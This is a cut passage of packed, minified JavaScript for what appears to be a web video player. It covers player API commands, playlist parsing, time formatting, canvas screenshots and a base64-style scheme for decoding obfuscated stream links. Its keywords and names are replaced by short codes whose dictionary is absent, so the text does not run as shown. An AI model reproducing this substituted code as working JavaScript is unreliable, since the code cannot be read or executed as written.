v.id}if(x=="1q"){v.1q=y}if(x=="kB"){v.kB=y}if(x=="2j"){o.P.Ef()}if(x=="Se"){o.P.E7();if(S){o.oc=ap(o.oc,y,S)}}if(x=="5C"){o.P.f6()}if(x=="8E"){o.P.cj()}if(x=="3p"&&v.r5!=1){cL.1q(3p)}if(x=="2b"){v.2b=y;if(I(y)){if(y.6u().R<3&&o.4L){o.4L.9g(y*1)}F{o.U.gF(y)}}}if(x=="bh"){if(I(o.bh)){if(I(y)){o.bh.2K(y)}F{L o.bh.S9()}}}if(x=="u1"){if(o.Fv){L o.Fv}F{L J}}if(x=="5L"){B 5L=1M("1Z");5L.id=y;5L.C.5a=Ed;o.1J.1K(5L)}if(x=="Cy"){if(o.59){B 56=1M("56");B 3y=o.P.3y();56.W=3y.W>0?3y.W:o.ay;56.18=3y.18>0?3y.18:o.ba;O(56,{"1h":"2c","1e":-56.18,"Y":-56.W,"2k":"1I"});1Q.an.1K(56);B 9f=56.Fz(\'2d\');9f.qL(o.P.9j(),0,0,56.W,56.18);B 4A=2;B hc=1Q.1M("56");hc.W=56.W*4A;hc.18=56.18*4A;B h9=hc.Fz("2d");h9.qL(o.P.9j(),0,0,56.W*4A,56.18*4A);if(v.Sb==1&&I(v.qJ)){!I(v.h7)?v.h7=20:\'\';!I(v.nI)?v.nI="3L":\'\';h9.42=v.h7+"px Sd, Sc";h9.Sn=aG(v.nI);h9.Sw((v.qJ=="io"?o.io:v.qJ),v.h7,56.18*4A-v.h7-5)}9f.qL(hc,0,0,56.W,56.18);B 3V;3r{3V=56.Sz("au/Su")}2U(e){cL.1q(e.a5);L J}L 3V}F{L J}}if(x=="3u"){L o.2e==x?o.P.mF():1T}if(x=="1G"){L o.2e==x?o.P.mD():1T}if(x=="2f"){if(!o.1A){o.P.9B(y);L H}F{L J}}if(x=="z7"){if(I(y)){y==\'1/0\'?y=1-3M(v.nw,0):\'\';v.nw=y;o.P.mu()}F{L 3M(v.nw,0)}}if(x=="1F"){if(y){o.P.1F(y)}F{L[o.3n.x,o.3n.y,o.3x.C.Y,o.3x.C.1e]}}if(x=="1L"){if(I(y)){I(y)?v.1L=y:\'\';o.U.9K(\'1L\');L H}F{L v.1L}}if(x=="Sp"){o.U.Fq()}if(x=="2H"){if(y){!o.gy?o.gy=[]:\'\';if(1U(y)==\'3z\'){y=o.gy.8p(y);x="X"}}}if(x=="X"){if(y){if(1U(y)==\'3z\'){3r{o.U.5U(y);L H}2U(e){L J}}F{if(y.K(".9e")==y.R-4||y.K(".9e?")>0){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'X\',4O.6m(G.bU))}2U(e){}}};4l.aS();L H}}}}if(x=="8a"){o.Q?o.Q.bG():\'\'}if(x=="cR"){o.Q?o.Q.cQ():\'\'}if(x=="6l"){o.Q?o.Q.ht(y):\'\'}if(x=="dw"){o.P?o.P.dw():\'\'}if(x=="lT"){if(I(y)&&I(o.1w)){!o.1A?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==y){y=j}}}if(I(o.1w[y])){o.Q.AL(y);L H}F{L J}}}if(x=="Sq"){B 1H=[];if(I(o.1w)){V(B j in o.1w){if(o.1w[j].4S&&o.1w[j].pz==-1){1H.2H({1L:o.1w[j].1L,id:o.1w[j].id})}}}L 1H}if(x=="Dn"){if(o.3w){L o.1w[o.3w].d6?o.1w[o.3w].d6:o.3w}}if(x=="Sr"){if(o.1w){L 4F.3Y(o.1w).R}F{L-1}}if(x=="kc"){if(I(o.kc)){L o.kc}}if(x=="St"){o.Q.kl()}if(x=="1t"){o.Q.hM()}if(x=="Ss"){if(o.1V){L H}F{L J}}if(x=="T8"){if(o.1V){L Ek()}F{L J}}if(x=="T9"){if(o.1V){L o.1V.4u()}F{L J}}if(x=="TP"){if(o.1V){L o.1V.Eb()}F{L J}}if(x=="TS"){if(o.1V){o.1V.TL()}F{L J}}if(x=="TK"){if(o.1V){o.1V.4M()}F{L J}}if(x=="6a"){v.6a=ap(v.6a,y,S);o.P.6a()}if(x=="ak"){if(I(S)){v.ak=ap(v.ak,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ak:\'\';v.ak=y}F{L v.ak}}}if(x=="5w"){if(I(S)){v.5w=ap(v.5w,y,S)}F{if(I(y)){v.5w=y}F{L v.5w}}}if(x=="tj"||x=="ka"){B z="f0";x=="ka"?z="jX":"";if(I(S)){v.X[z]=ap(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}L v.X[z]}if(x=="hd"){if(o.2o.R==2){v.hd=o.2o[o.3j];v.hd=ap(v.hd,y,S);if(o.2o[0]==v.hd){o.U.5I(0)}F{o.U.5I(1)}}}if(x=="v"&&y){if(y.K(\'3d\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dL:")==0){B xx=x.1n(7);if(1U(y)==\'3z\'&&1U(v[xx])==\'3z\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yA\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.Q.Cd(x.1n(5),y)}if(x=="U9"){L o.P?o.P.aM():\'\'}if(x=="U4"){L o.7D+\' \'+o.hJ}if(x=="hJ"){L o.hJ}if(x=="rr"){L o.rr}if(x=="Eh"){L o.Eh}if(x=="5v"){L o.5v}if(x=="U3"){L o.1V?o.wA:1T}if(x=="9A"){o.U.ur();o.qP=1;v.1X.on=0;o.1E.1P=\'\'}}F{L J}};E ap(x,y,S){B z=4w(y)+\'\';if(y.K("/")>0){B y2=y.2q("/");if(y2.R==2){if(x==4w(y2[0])){z=4w(y2[1]);if(S){S.aC(1)}}F{z=4w(y2[0]);if(S){S.aC(0)}}}}L z}E dr(x){B 4l=1y zt();4l.8d(\'zo\',x,H);L 4l}E Ej(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==z){z=j}}}}L z}E Ek(){B x;if(o.1V){if(o.1V.sR()){x=o.1V}}if(!x&&o.5F){x=o.5F}if(x){B y={is:o.3J,1l:x.9b("TY"),7D:x.9b("7D"),TX:x.9b("xB"),1c:o.xN+(x.9b("wm")?x.9b("TZ")+x.9b("wm"):\'\'),1B:x.9b("U0"),3d:x.9b("3d"),17:(o.P?o.P.17():\'\'),1O:x.U2(),id:o.wA};if(o.3J=="6Y"){y.U1=o.TF}L y}}B 1M=E(x){B y=x;x==\'1Z\'||x==\'um\'?y=\'5D\':\'\';B z=1Q.1M(y);if(x==\'um\'){O(z,{"6x":"3P","2k":"4t"})}L z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qm==1){B x=a+(b!=1T?" "+b:"")+(c!=1T?" "+c:"")+(d!=1T?" "+d:"")+(e!=1T?" "+e:"")+(f!=1T?" "+f:"")+(g!=1T?" "+g:"");cL.1q("w6"+(v.uZ==1?"2":"")+": "+x);if(v.qm==1&&I(1Q.8v("w9"))){1Q.8v("w9").1P+=x+\'<br/>\'}}};B y7=E(){if(v.rS==1&&I(v.qh)&&v.qh!=\'\'){B x=1Q.1M(\'dE\');x.wg=\'TE\';x.9t=\'lY://rS.Tj.9J/O?g9=\'+v.qh.22(/,/ig,"|").22(/ /ig,"+");1Q.Ti.1K(x)}};B wq=E(1Z,7r){B x=["uk","f9","ma","gk","cN","Ta"];V(B y=0;y<x.R;y++){B z=1Z.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=7r}}}};B 4z=E(17){17<0?17=0:\'\';B xl=o.P.1k>=dA?H:J;B xm=o.P.1k>=qX?H:J;B 6j=2F.7F(17/60);B 7f=2F.7F(17-6j*60);B 7V=2F.7F(6j/60);B hq=2F.7F(7V/24);6j=6j-7V*60;if(hq>0){7V=7V-hq*24}if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+17*2y).vW())}F{L 7e((hq>0?hq+\':\':\'\')+(7V>0||xm?7V+\':\':\'\')+((7V>0||xl)&&6j<10?\'0\':\'\')+6j+\':\'+(7f<10?\'0\':\'\')+7f)}};B iA=E(x){B 7f=2F.7F(x);B 6j=2F.7F(7f/60);B 7V=2F.7F(6j/60);6j=2F.7F(6j%60);7f=2F.7F(7f%60);7V>0&&6j<10?6j="0"+6j:"";7f=7f>=0?((7f>=10)?7f:"0"+7f):"bJ";B 6d=(7V>0?7V+":":"")+(6j>=0?6j:"0")+":"+7f;if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+x*2y).vW())}F{L 6d}};B Tc=E(){L Td((1W.8T!=1W.b3.8T)?1Q.v4:1Q.8T.9t)};B rZ=E(x,y,z){B t;if(!wY(x)&&y){t=1Q.1M(\'mG\');y=="Tf"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.Te=1;if(z){t.6A=z}B s=1Q.dn(\'mG\')[0];s.5p.rq(t,s)}L t};B wY=E(y){B x=J;B jA=1Q.dn(\'mG\');V(B i=0;i<jA.R;i++){if(jA[i].2Q.K(y)>-1){x=H}}L x};B kC=E(x,y){x=x.22(\'#\',\'\');B r=2D(x.R==3?x.6s(0,1).dN(2):x.6s(0,2),16);B g=2D(x.R==3?x.6s(1,2).dN(2):x.6s(2,4),16);B b=2D(x.R==3?x.6s(2,3).dN(2):x.6s(4,6),16);if(y){L\'4g(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'To(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(I(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Tp\'&&o[19]!=1T){if(1U o[19]==\'Tz\'&&19!=\'1u\'&&19!=\'5a\'){o[19]+=\'px\'}if((19.K("1r")>-1||19.K("wo")>-1)&&o[19].K("#")==-1&&o[19].K("4g")==-1){o[19]=\'#\'+o[19]}if(19=="2S"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kf-\'+19]=o[19];e.C[\'-3F-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="sI"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-fC"){e.C.Ty(19,o[19],\'5G\')}F{e.C[19]=o[19]}}}}}};B FZ=E(x,7r,b1,b2){B y=3M(b1,1)*1;B z=3M(b2,1)*1;O(x,{"2v":"TB-2T-5d(-Tr,"+7r+","+7r+" "+y+"px,4g(0,0,0,0),"+y+"px,4g(0,0,0,0) "+(y+z)+"px)"})};B aG=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B Fo=E(x,1r,y){!1r?1r=\'#dD\':\'\';1r=aG(1r);B r=5n(kX,Tq);x=x.22(/\\(wd\\)/g,r);x=x.22(/\\(1r\\)/g,1r);B vu=x.1n(0,x.K(\'|||\'));B rD=x.1n(x.K(\'|||\')+3);B 9P=\'\';if(o.1l.3F){9P=rD.22(/5z:/g,"-3F-5z:");9P=9P.22(/5z-/g,"-3F-5z-");9P=9P.22(/@vw/g,"@-3F-vw");9P=9P.22(/2S/g,"-3F-2S")}y.1P=vu;uw(9P+rD)};B uw=E(x){if(o.O){if(o.O.vG){o.O.vG.Ts=x}F{o.O.1K(1Q.Bu(x))}}};B 4l=E(y,z){B x=1y zt();x.8d(\'zo\',y,H);x.b6=z;x.aS()};B Tt=E(x){if(x){V(B i=0;i<5;i++){if(x.SV=="Tu"){1g}F{if(x.zy){x=x.zy}}}}L x};B 8u=E(z){B 8u=1Q.1M("3V");if(o.j5.K(z)>-1){o.j5.2H(z);if(z.K("?")>0){z=z+\'&\'+2F.5n()}F{z=z+\'?\'+2F.5n()}}F{o.j5.2H(z)}8u.5W(\'2Q\',z);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\')};B 47=E(e,o){V(B 19 in o){if(o.2m(19)){e.5W(19,o[19])}}};B 9A=E(e){if(e){3r{e.5p.3g(e);e=1R}2U(e){}}};B 5n=E(8D,5R){L 2F.7F(Tv.R>1?(5R-8D+1)*2F.5n()+8D:(8D+1)*2F.5n())};B kJ=E(){L 2F.5n().6u(36).Tw(2,12)};B rK=E(x,y){x=4F.3Y(x).Tx(E(46,19){if(19!=y){46[19]=x[19]}L 46},{});L x};B 4w=E(x){if(1U x=="5A"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B TD=E(x,n){if(n==0){L"#0"+bL.e(x)}if(n==-1){L bL.e(x)}if(n==1){L"#1"+r3(bL.e(x),1)}};B s8=E(x){if(v[x]!=""){if(1U v[x]!="5A"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3r{v[x]=v[x].22(/aR\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2U(e){}}}}};B 5x=E(x){L 7e.ro(x)};B de=E(x){if(x.1n(0,2)=="#1"){L bL.d(r3(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L bL.d(x.1n(2))}F{L x}};B nQ=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.R>1i&&x.K(\'29:\')==-1){x=\'29:au/uJ;gX,\'+x}}L x};B 1m=E(x){x?x.C.5v="3k":\'\'};B 1o=E(x){x?x.C.5v="3N":\'\'};B 2Y=E(x){x?x.C.2k="1I":\'\'};B 6c=E(x){x?x.C.2k="4t":\'\'};B 5T=E(x){L x?x.C.5v!="3k"&&x.C.2k!="1I":J};B 4W=E(s){if(1U s=="5A"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2D(s)};B 3k=E(x){L x.C.2k=="1I"};B fm=E(bI){if(bI){B ky=2D(bI,16);B r=(ky>>16)&rG;B g=(ky>>8)&rG;B b=ky&rG;L r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'Y\']=0;if(I(o[y])){B z=o[y].2q(" ");if(z.R==4){o[x+\'1e\']=z[0]?4d(z[0]):0;o[x+\'2h\']=z[1]?4d(z[1]):0;o[x+\'2J\']=z[2]?4d(z[2]):0;o[x+\'Y\']=z[3]?4d(z[3]):0}}L o};B TA=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B n2=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B dJ=7e.ro(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xS,xT,Tb,Tg,Th,Tm,Tn,Tl,Tk,78,79,80,81,82,83,84,85,86,87,88,89,90,Ua,U8,U7,U5,U6,TW,TU,TJ,TI,TG,v0,TH,TM);B bL={9L:dJ+"TN+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bL.zb(e);mx(f<e.R){n=e.9Q(f++);r=e.9Q(f++);i=e.9Q(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qA(r)){u=a=64}F if(qA(i)){a=64}t=t+G.9L.6e(s)+G.9L.6e(o)+G.9L.6e(u)+G.9L.6e(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-DA-z0-9\\+\\/\\=]/g,"");mx(f<e.R){s=G.9L.K(e.6e(f++));o=G.9L.K(e.6e(f++));u=G.9L.K(e.6e(f++));a=G.9L.K(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5x(n);if(u!=64){t=t+5x(r)}if(a!=64){t=t+5x(i)}}t=bL.zF(t);L t},zb:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.R;n++){B r=e.9Q(n);if(r<g6){t+=5x(r)}F if(r>TT&&r<TR){t+=5x(r>>6|TQ);t+=5x(r&63|g6)}F{t+=5x(r>>12|wQ);t+=5x(r>>6&63|g6);t+=5x(r&63|g6)}}L t},zF:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;mx(n<e.R){r=e.9Q(n);if(r<g6){t+=5x(r);n++}F if(r>TO&&r<wQ){c2=e.9Q(n+1);t+=5x((r&31)<<6|c2&63);n+=2}F{c2=e.9Q(n+1);c3=e.9Q(n+2);t+=5x((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B r3=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=dJ.R/2;B r=dJ.1n(a*2)+dJ.1n(0,a*2);L s.22(/[A-DA-z]/g,E(c){L r.6e(dJ.K(c))})};B FP=E(x){x=x.2q(5x(61));B fz=\'\';B c1=5x(v0);B ri;V(B i in x){if(x.2m(i)){B rn=\'\';V(B j in x[i]){if(x[i].2m(j)){rn+=(x[i][j]==c1)?5x(49):5x(48)}}ri=2D(rn,2);fz+=5x(ri.6u(10))}}L fz.1n(0,fz.R-1)};B I=E(x){L x!=1R&&1U(x)!=\'1T\'&&x!=\'1T\'};B 3M=E(x,y){L I(x)?x:y};B 5o=E(x){L I(x)&&x!=-1&&x!=\'\'};B mj=E(x){if(1U x=="3z"){x=4O.6m(4O.rd(x))}L x};B eg=E(el){L el.C0().Y+(1W.CR?1W.CR:1W.So)};B e1=E(x){v.Sv==1&&5o(v.BZ)?x=v.BZ:\'\';L x};B hK=E(el){SA gk=el.C0();L gk.1e+1W.SB};B 7E=E(x){if(x!=\'\'){if(v.Sy==1){1W.8d(x)}F{1W.8T.9t=x}x=\'\'}};B vp=E(){if(v.4k==1){o.4k?o.1J.3g(o.4k):\'\';o.4k=1R}};B EM=E(){B lp=J;if(o.1l.tv){1q("tv")}G.9K=E(x){o.Q?o.Q.1L(x):\'\'};G.6r=E(x){if(x){if(1U(x)==\'5A\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3r{x=x.22(/aR\'qt/ig,\'"\');x=4O.6m(x)}2U(e){x="zD 4O"}}}if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(v.X.Sx==1&&!v.4R){B 3Y=4F.3Y(o.1w);B rh=3Y.6s(-1)[0];rh?v.4R=rh:\'\'}B y=zk();if(y){x=y.3d;o.eb=y.1L;o.Q?o.Q.BW(y.1L):\'\';if(I(y.2f)){if(o.P){o.P.9B(y.2f)}F{v.2f=y.2f}}if(I(y.3b)){y.2b=y.3b}if(I(y.1z)){v.1z=o.2w=y.1z}7h("D3");if(I(y.id)){o.3w=y.id}B sx=["2b","lF","lJ","1c","AV","AW","iN","lI","bD","6g","7R","6X","4C","4j","aX"];if(I(v.aZ)){if(v.aZ.Sm==1&&v.aZ.jt==1){sx.2H("1L");sx.2H("t1");sx.2H("t2");sx.2H("t3");sx.2H("t4");sx.2H("t5")}}V(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1L\')>0){if(v.aZ.zm==1){o.n1=v.aZ.zA;o.U.jx(y)}o.U.9K(\'1L\')}if(o.Q){o.Q.5U(o.X)}if(o.3h){o.3h.mf()}}F{}}if(1U(x)==\'5A\'){x=q8(x);if(x.K("#"+v.9N)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aQ)==0&&x.K(v.cF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=aF(x)}x=q8(x);if(v.bK==1){x=bK(x)}if(x==\'\'){1q("4H 3d");o.ah=H;js("2g","4H")}o.2o=[];o.8w=[];o.7A=[];o.p5=0;o.3j=0;o.7a=0;v.fL==\'\'?v.fL=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b7)){o.3R=x.2q(v.fL)}F{o.3R=[x]}o.9G=[];if(I(v.b7)){B b7=v.b7.2q(v.fL)}if(o.3R.R>0){B q=-1;V(B i=0;i<o.3R.R;i++){o.3R[i]=4w(o.3R[i]);if(o.3R[i]!=\'\'){if(o.3R[i].K("[")==0&&o.3R[i].K("]")>1){o.2o[i]=o.3R[i].1n(o.3R[i].K("[")+1,o.3R[i].K("]")-1);o.3R[i]=o.3R[i].1n(o.3R[i].K("]")+1)}F{if(I(v.b7)){o.2o[i]=I(b7[i])?b7[i]:\'\'}F{o.2o[i]=i+1}}B is=0;if(I(v.4s)&&q==-1){if(7e(v.4s).K("k5:")==0){if(v.4s.1n(4)*1==i){is=1}}if(v.4s==o.2o[i]){is=1}if(v.4s=="5R"&&i==o.3R.R-1){is=1}}if(I(o.4s)){if(o.4s==o.2o[i]){is=1;q=i}}if(is==1){o.p5=i;o.3j=i}o.3R[i]=p2(o.3R[i])}}}F{o.3R[0]=p2(o.3R[0])}L o.3R[o.p5]}}F{L x}};E p2(x){if(I(v.lj)&&x.K("//")==-1){x=v.lj+x}L x};G.Fq=E(){if(o.X){B x=o.X.F8();V(B i=0;i<x.R;i++){x[i].aL=i}o.X=x;o.Q.5U(o.X)}};G.5U=E(x){if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(o.Q){o.Q.5U(o.X)}}};G.dh=E(x,y,z,no){!I(y)?v.3I=1:\'\';!I(z)?v.4c=0:\'\';v.1k=1T;v.4C=1T;v.4j=1T;o.ah!=2?o.ah=J:\'\';o.9k=J;o.8E=J;o.9D=0;o.iu=[];o.oS=J;o.qK=J;o.FA=J;o.iZ=[J,J,J];o.Sa=kJ();o.wC=0;o.2e!=\'aR\'&&o.4L?o.4L.6X():\'\';if(o.cO){o.cO.6X()}if(o.P.6o()=="7q"){G.9R()}if(o.6l&&o.ae){o.Q.ht()}if(I(o.2W)){o.2W.44()}if(I(o.cM)){3e(o.cM)}js("1y");if(v.1V==1&&no!=1){o.U.dO();o.U.dO(\'6Y\')}x=G.6r(x);if(y==1){o.2e=\'\'}o.P.6r(x);if((o.1l.2p||o.1l.6w)&&!I(y)){o.U.2E()}if(I(o.hu)){o.3n={x:1,y:1,x0:1,y0:1};o.P.mu()}9E("1A","2E");o.P.i2();o.Q.hl();o.Q.ta();o.Q.4q();o.dy?o.dy.DN():\'\'};G.jx=E(x){B y=J;if(x&&o.n1){v.1L=o.n1;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1L=v.1L.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cz=E(){if(v.3I==1){if(v.ne==1){1C(E(){o.U.2E()},4o)}F{G.2E()}v.S8=1}gG()};G.gG=E(){gG()};E gG(){if(v.ud==1){if(1U FD!=="1T"){o.th=1y FD()}}}G.i2=E(){B x=J;if(o.1l.2p){x=H;if(v.CD==1&&o.1l.7T){x=J}if(v.Aw==1&&o.1l.gn){x=J}if(v.C5==1&&o.1l.4Y){x=J}if(v.Sf==1&&o.1l.a9){x=J}}if(v.Sk==1&&o.1l.tv){x=H}L x};G.oK=E(){o.P.3Q(v.1O);if(o.3C){o.P.52()}o.9k=H;o.Q?o.Q.4q():\'\';if(!o.1A&&!o.1z){v.5M==1?o.5M.2K("4u"):\'\'}if(o.4T&&o.59){o.4r.Go()}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y","9k"):\'\'}}};G.vH=E(){!o.gM?9p(H):\'\'};E 9p(x){o.gM=H;if(o.Q){if(o.Q.aI()){o.Q.7v()}}if(o.3h){o.3h.fl()}!x?o.P.2E():\'\';if(!o.oS){1C(E(){o.P.i2()},4o)}!o.1A?o.Q.2E():\'\';v.5M==1?o.5M.2K("1A"):\'\';v.1V==1?o.U.dO(\'cv\'):\'\';if(o.1l.2p){o.Q.eI()}if(I(o.2W)){o.2W.Sl()?o.2W.EO():\'\'}if(v.Si==1&&I(v.iN)&&o.dt){if(v.iN!=\'\'&&!I(o.gl)){o.gl=7d(pZ,v.DY*2y);pZ()}}}G.2E=E(a8){if(!o.1A&&o.P){o.jf=H;B 2A=J;if(o.2e=="4f"){if(!o.P.n3()&&v.3I!=1&&v.4c==1){2A=H;if(1W[\'7i\']){v.3I=1;o.P.oB()}}}if(v.6W==1&&v.Ak==0){o.U.kF();2A=H}if(o.ah||2A){if(o.ah){8G("7l")?mW(2):\'\'}}F{o.nj=J;Af(!o.1z);o.9U.lD();if(!o.1z){js("1z");o.1z=H;if(v.1t.uS==1){1C(E(){o.Q.tU()},1i)}if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}if(v.Sg==1&&v.Sh){SC()}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){2N.6V("B6"+o.bN[i],6y.iR())}}if(v.SY==1&&v.SZ){SX("1z")}js("1y");o.Q.4q();9E("1A","2E");o.ab?9E("Er","SW",1):\'\'}F{9E("Eb","SU")}if(v.wk==1&&!o.2a){B dd=1y 6y();B tt=dd.8Q();if(tt-o.9r<bQ){if(v.wi==1){o.1l.2p?G.7K():\'\'}F{G.7K()}}}if(o.7m){if(v.pj==1){6c(o.2b)}}if(o.cO){o.cO.6X()}if(a8!=1&&8G("7l")||8G("6p")){mW(2)}F{if(v.7E==1&&I(v.vZ)&&!I(3p.7E)){7E(v.vZ);2A=H}if(!2A){1q("2E");if(o.2e!=\'T0\'){o.P.1k()>0?o.Q.3H(o.P.17(),o.P.1k()):\'\'}if(!o.oO){o.oO=H;if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}}B lv=J;if(o.P.17()>1&&v.mR==1&&a8!=1&&!8H()&&!I(o.1V)&&!I(o.5F)){lv=8G("cv")}if(lv){8H()?9p(J):\'\'}F{9p(J)}}}}}F{o.P?o.P.2E():\'\'}};E pi(){o.eF=J;o.Q.4q()}G.2X=E(){if(o.1A){o.jf=J;1q("2X");o.P.2X();o.Q.2X();js("4u");v.pq?7z():\'\';v.p9==1?kw():\'\';v.5M==1?o.5M.2K("4u"):\'\';if(o.7m){if(v.pj==1){2Y(o.2b)}}if(!I(o.1V)&&!I(o.5F)&&v.mR==0){8G("cv")}o.gM=J}};G.52=E(){o.P.52();o.Q.52();o.3C=H;js("4M")};G.6K=E(){o.P.6K();o.3C=J;o.Q.6K();js("8Z")};G.3Q=E(x,y){x<0.T7?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.52();v.1O=0;x=0}F{if(o.3C){G.6K()}v.1O=x}js("1O",x);o.Q.3Q(x,y);o.P.3Q(x)};G.8C=E(){o.Q.8C()};G.6I=E(){o.Q?o.Q.6I():\'\'};G.T5=E(){G.6I()};G.oR=E(){o.U.6z();G.6I()};G.3H=E(17,1k){if(o.3o&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){17=f.t}}o.Q?o.Q.3H(17,1k):\'\'};G.qn=E(17,1k){if(I(o.2w)&&o.2e!="4f"&&!o.P.5i()){o.U.3K(o.2w,J);o.2w=1T}};G.ek=E(){B d=1y 6y();o.9r=d.8Q();B x=J;if(o.Q.aI()&&v.1d.9y!=1){o.Q.7v();x=H}if(o.3h){if(o.3h.T4()){o.3h.fl();x=H}}if(v.X.9y==0){if(o.Q.cU()&&v.X.eB==1){o.Q.bp();x=H}}if(v.7E==1&&I(v.wJ)&&!I(3p.7E)){7E(v.wJ);x=H}if(!x){if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',(o.1A?0:1))}G.d3()}};G.Cf=E(){if(o.Q.aI()){o.Q.7v()}};G.d3=E(){if(o.P.6o()=="7q"){G.2X()}F{G.2E()}9i()};G.3K=E(aP,iB){if(aP<o.P.1k()){if(v.eq.T2==1){if(aP>o.P.17()){L}}if(v.4j>0){aP<v.4j?aP=v.4j:\'\'}o.wZ=aP;o.P.3K(aP);if(iB){o.Q.3K(aP,o.P.1k())}o.iQ=H;o.iK=o.P.17();9i(o.iK)}};G.T3=E(1c,43,vs){if(o.P.6o()=="7q"&&o.fJ!=\'DB\'){2X();if(o.2a&&vs){o.U.8I()}}1W.8d(1c,43)};G.jB=E(){B x=o.P.aM();if(I(v.6g)){x=v.6g}if(x!=\'\'){js("6g");B hD=1W.8d(x,(v.ST==1?\'SI\':\'pV\'));hD.6h()}};G.6z=E(){B 17=o.P.17();B 1k=o.P.1k();o.Q.cT(17,1k)};G.pe=E(){B 17=o.P.17();B 1k=o.P.1k();B aO=1k>0?17/1k:0;if(!o.iQ){o.Q?o.Q.cT((o.2w>0?o.2w:17),1k):\'\'}F{17!=o.iK?o.iQ=J:\'\'}if((v.ga==1||v.zp==1)&&1k>0){j6("pW","2E 25%",aO,0.25);j6("pX","2E 50%",aO,0.50);j6("pO","2E 75%",aO,0.75)}V(B i=0;i<3;i++){if(!o.iZ[i]){if(aO>=i*0.25+0.25){yY(i)}}}v.q6==1?1q(1,17,1k):\'\';if(v.91==1){if(o.1A){B z=J;B iX=J;if(v.zE==1){if(!o.P.5i()){z=H}}if(17>0){if(17==o.17&&!z){iX=H}F{o.9D=0}o.17=17}F{if(v.SJ==1){B ld=o.P.9o();v.q6==1?1q(2,ld,o.jc):\'\';if(!z){if(ld==o.jc){iX=H}F{o.9D=0}}o.jc=ld}}if(iX){o.9D++;v.q6==1?1q(3,o.9D):\'\';if(o.9D==v.oL*(2y/o.pg)){o.U.e7()}}}}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y",17,1k):\'\'}if(v.SH!=1&&v.qE==1){!I(o.1V)?ji("eK",17,1k):\'\'}}if(v.yJ==1&&v.q3>0){if(17>=v.q3){if(!I(o.1V)){if(8G("6p")){o.P.2X();o.Q.2X()}v.q3=0}}}7h("1A");if(v.6W==1&&v.Ak>-1){SG(17,1k)}if(o.7m){9i(17)}if(o.54&&v.aD==1){if(o.3o){o.3o.k0(17,1k)}}if(o.ae){o.6l?o.6l.1A(17):\'\'}if(I(v.4C)){if(v.4C>0&&17>v.4C){if(o.2e=="4f"){o.P.2X();o.P.3K(v.1z>0?v.1z:0)}F{o.P.ll();o.U.9R()}v.1z>0?o.2w=v.1z:\'\';o.U.mq()}}if